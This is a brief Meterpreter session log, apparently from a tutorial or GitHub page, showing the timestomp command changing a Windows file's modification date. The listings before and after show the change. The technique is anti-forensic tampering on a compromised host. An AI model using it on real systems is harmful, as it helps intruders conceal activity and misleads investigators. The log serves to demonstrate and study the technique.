 meterpreter > ls
Listing: C:\users\Dark\Documents
================================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
040777/rwxrwxrwx  0     dir   2019-11-12 15:48:31 -0700  My Music
040777/rwxrwxrwx  0     dir   2019-11-12 15:48:31 -0700  My Pictures
040777/rwxrwxrwx  0     dir   2019-11-12 15:48:31 -0700  My Videos
100666/rw-rw-rw-  402   fil   2019-11-12 15:48:51 -0700  desktop.ini
meterpreter > timestomp desktop.ini -m "07/08/2023 15:30:00"
[*] Setting specific MACE attributes on desktop.ini
meterpreter > ls
Listing: C:\users\Dark\Documents
================================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
040777/rwxrwxrwx  0     dir   2019-11-12 15:48:31 -0700  My Music
040777/rwxrwxrwx  0     dir   2019-11-12 15:48:31 -0700  My Pictures
040777/rwxrwxrwx  0     dir   2019-11-12 15:48:31 -0700  My Videos
100666/rw-rw-rw-  402   fil   2023-07-08 15:30:00 -0600  desktop.ini
meterpreter >